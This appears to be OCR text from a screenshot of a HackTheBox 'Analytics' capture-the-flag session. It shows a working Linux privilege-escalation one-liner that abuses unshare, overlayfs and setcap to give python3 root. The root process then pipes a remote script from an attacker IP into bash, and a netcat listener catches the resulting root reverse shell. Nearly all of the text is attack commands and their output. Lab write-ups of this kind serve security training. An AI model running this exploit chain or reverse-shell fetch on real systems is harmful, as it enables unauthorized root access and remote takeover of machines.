 文件 动作 编辑 查看 帮助
metalytics@analytics:/tmp$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/pyth
on3 -c 'import os;os.setuid(0);os.system("id")'
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:/tmp$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/pyth
on3 -c 'import os;os.setuid(0);os.system("curl 10.10.14.30/1.sh |bash")'
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--  0:00:20 --:--:--     0^Z
[1]+  Stopped                 u/python3 -c 'import os;os.setuid(0);os.system("curl 10.10.14.30/1.sh |bash")'
metalytics@analytics:/tmp$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/pyth
on3 -c 'import os;os.setuid(0);os.system("curl 10.10.14.30:8000/1.sh |bash")'
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    42  100    42    0     0     65      0 --:--:-- --:--:-- --:--:--    65
┌──(root㉿kali)-[~/HTB/Analytics]
└─# nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.233] 56994
root@analytics:/tmp#
AntSword-L... cobalt_strik...